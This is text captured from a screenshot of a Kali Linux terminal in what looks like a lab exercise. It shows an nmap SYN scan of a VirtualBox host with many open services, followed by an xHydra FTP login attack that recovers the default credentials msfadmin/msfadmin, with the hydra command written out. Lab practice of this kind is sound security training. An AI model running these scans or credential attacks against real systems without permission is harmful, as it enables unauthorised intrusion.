 root@kali: ~
File Actions Edit View Help
rtt min/avg/max/mdev = 0.287/0.393/0.499/0.106 ms
┌──(root㉿kali)-[~]
└─# nmap -sS 192.168.50.101
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-17 08:23 EST
Nmap scan report for 192.168.50.101
Host is up (0.0015s latency).
Not shown: 978 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
8009/tcp open ajp13
8180/tcp open unknown
MAC Address: 08:00:27:8E:9C:24 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 13.18 seconds
┌──(root㉿kali)-[~]
└─# nmap -sS 192.168.50.101
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-17 08:35:35
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.50.101:21/
[21][ftp] host: 192.168.50.101 login: msfadmin password: msfadmin
<finished>
Start Stop Save Output Clear Output
hydra -s 21 -l msfadmin -p msfadmin -t 16 192.168.50.101 ftp